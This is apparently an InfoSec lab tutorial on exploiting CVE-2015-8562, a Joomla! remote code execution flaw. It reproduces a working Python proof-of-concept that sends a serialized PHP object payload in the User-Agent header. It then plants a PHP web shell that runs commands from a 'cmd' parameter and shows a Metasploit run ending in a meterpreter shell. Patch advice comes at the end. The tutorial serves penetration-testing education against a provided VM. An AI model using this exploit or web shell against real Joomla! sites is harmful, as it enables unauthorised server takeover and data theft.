
Exploiting CVE-2015-8562 (A New Joomla! RCE)
Introduction:
A critical remote code execution(RCE) vulnerability was discovered in Joomla! websites. This is making a lot of noise because of the following reasons.
- It appears that attackers started exploiting this even before the disclosure(0-day).
- It is very easy to exploit this vulnerability.
- Almost all the versions of Joomla are vulnerable under with certain conditions.
What is this vulnerability?
At its core, this is an input validation issue. An attacker can inject arbitrary input using the X-FORWARDED-FOR or User-Agent header to achieve code execution. Detailed analysis has already been covered here, so let's not re-invent the wheel.
Learn Vulnerability Management
Who is vulnerable?
All versions of the Joomla! below 3.4.6 are known to be vulnerable. But exploitation is possible with PHP versions below 5.5.29, 5.6.13 and below 5.5.
Lab Setup:
I have created a VM for the readers to get hands on experience while reading this article. It can be downloaded from this link. So, if you want to get the taste of exploiting this vulnerability, download this VM before you proceed further.
Login credentials for the VM are as shown below.
Username: joomla
Password: joomla
The application is hosted at http://<ip address>/joomla/
Kali Linux is the attacker's machine.
Information Gathering:
Let's gather some information about the target as we do in a typical black box pentest.
The default Joomla! Installations come with an administrator control panel at /administrator/ path.

This confirms that the target is running Joomla!. We can also find Joomla! installations using other ways but I am leaving them to you.
Finding out the Joomla version:
One of the common ways to find Joomla! version is to check "/language/en-GB/en-GB.xml" file.
Let's do it.

The above figure shows the target version as 3.4.3
Metasploit has got a scanner to find this. We can use that as well.

The above figure shows the Metasploit's Joomla! version scanner.

PHP Version:
Another important thing we need to remember here is the PHP version. As mentioned earlier, exploitation is possible with PHP versions below 5.5.29, 5.6.13 and below 5.5.
We can use curl to find the PHP version. Run the following command and observe the response headers.
curl –v –X HEAD http://<ipaddress>/joomla/

The above figure shows the PHP version installed on the target box. Well, we are on our way to exploit this box as the PHP version is matching our requirement.
Exploitation:
As mentioned in the beginning, this vulnerability is being exploited before it's public disclosure. But, following is one of the first public exploits available online to exploit this vulnerability.
Download links:
(or)
https://www.exploit-db.com/exploits/38977/
'''
Simple PoC for Joomla Object Injection.
Gary @ Sec-1 ltd
http://www.sec-1.com/
'''
import requests # easy_install requests
def get_url(url, user_agent):
headers = {
'User-Agent': user_agent
}
cookies = requests.get(url,headers=headers).cookies
for _ in range(3):
response = requests.get(url, headers=headers,cookies=cookies)
return response
def php_str_noquotes(data):
"Convert string to chr(xx).chr(xx) for use in php"
encoded = ""
for char in data:
encoded += "chr({0}).".format(ord(char))
return encoded[:-1]
def generate_payload(php_payload):
php_payload = "eval({0})".format(php_str_noquotes(php_payload))
terminate = 'xf0xfdxfdxfd';
exploit_template = r'''}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";'''
injected_payload = "{};JFactory::getConfig();exit".format(php_payload)
exploit_template += r'''s:{0}:"{1}"'''.format(str(len(injected_payload)), injected_payload)
exploit_template += r''';s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"connection";b:1;}''' + terminate
return exploit_template

pl = generate_payload("system('touch /tmp/fx');")
print get_url("http://172.31.6.242/", pl)
It's a POC exploit which creates a file inside "/tmp" folder of the target server.
To test this exploit, just modify the last line with your target application's path.
If you are using the VM provided, it should be "http://<IP Address>/joomla/"
In my case, it is
We are ready to test the exploit. Just run it using the following command from your Kali Linux.
python joomla_poc.py
This should create a new file with the name "fx" on the target system within "/tmp" folder. This is shown below.

Now, let's make some minor modifications to this exploit to upload a shell on to the target server. Before we upload a shell, let's see if the target webserver path is writable. So, modify the exploit as shown below.

The above image shows how we can add a file named "shell.php" with the following code.
<?php
phpinfo();
?>
Now, access the file "shell.php" to see if it is created.
It worked. So, we can also add any other file.
Let's add another file to get a shell on the server. Modify the exploit as shown below.

This adds the file "shell.php" with following code to the server.
<?php
$cmd=$_GET['cmd'];
echo system($cmd);
?>
Let's use our shell now.

As we can see in the above figure, we are able to run shell commands.
Note: For demonstration purposes, I am directly using the webserver path but it may not be possible in all the cases if the target directory is not writable (The VM used is the default installation and I didn't add any explicit write permissions). But, it is not hard to circumvent this as we can get an interactive shell using many other ways. You may check this link for more details on this.
While you are running the exploit on your attacking machine, fire up your wireshark and capture the packets on your working interface (in my case, eth1 – HostOnly Adapter) to see what's happening when you run this exploit.

Opening up the "follow tcp stream" of our first http packet in the above traffic capture, we can see the payload being sent using "User-Agent" header.

Exploitation with Metasploit:
As usual, Metasploit has released an exploit for this and made our lives easier. The following figure shows the "Metasploit way" of exploiting this target.
First, you need to add this exploit to your Metasploit framework in order to do follow the steps.
If you don't know how to add it, here's how.
- Download the exploit into your kali machine from this link.
- Add it to "/usr/share/metasploit-framework/modules/exploits/multi/http/"
- Open up your Metasploit console and type "reload_all".
After adding the exploit, it is pretty straight forward to use it in Metasploit.

Once you set all the required options, you should see a meterpreter shell popping up as shown below.

Once again, Metasploit does the same as what we have seen with wireshark. This time, lets go and check our database entries before and after exploitation.
Note: I deleted all the content from the "joomla_session" table before running metasploit so we can see how it is exploiting the target.
In the VM provided, following are the MySQL credentials.
Username: root
Password: toor
"joomla_session" is the table which holds the session data. "data" is the column to be precise.

The above figure shows the column names of the "joomla_session" table. "data" is what we are interested in.

The above figure shows session data before running the exploit. Notice that the User-Agent information is saved in the database.

The above figure shows the session data after running the exploit. If you closely observe the entries, there are signs that the payload has been inserted.
What to do now???
If you own a Joomla! Website, go and check if it is vulnerable. You can use the following online service.
https://scan.patrolserver.com/joomla/CVE-2015-8562
If it is vulnerable, time to patch it.
[pardot-form id="19510" title="Ethical Hacking Training - Resources (InfoSec)"]
How to patch:
Joomla versions 1.5.x and 2.5.x (EOL)
If you are using the old and unsupported versions 1.5.x or 2.5.x, you have to apply these hotfixes released by the Joomla development team.
1.5.x: Session Fix Joomla 1.5.x
2.5.x: Session Fix Joomla 2.5.x
Joomla versions 3.x
Update immediately to version 3.4.6.
Note: These work arounds have been taken from the above mentioned online scanning website (https://scan.patrolserver.com/joomla/CVE-2015-8562
).
References:
https://blog.sucuri.net/2015/12/joomla-remote-code-execution-the-details.html
Learn Vulnerability Management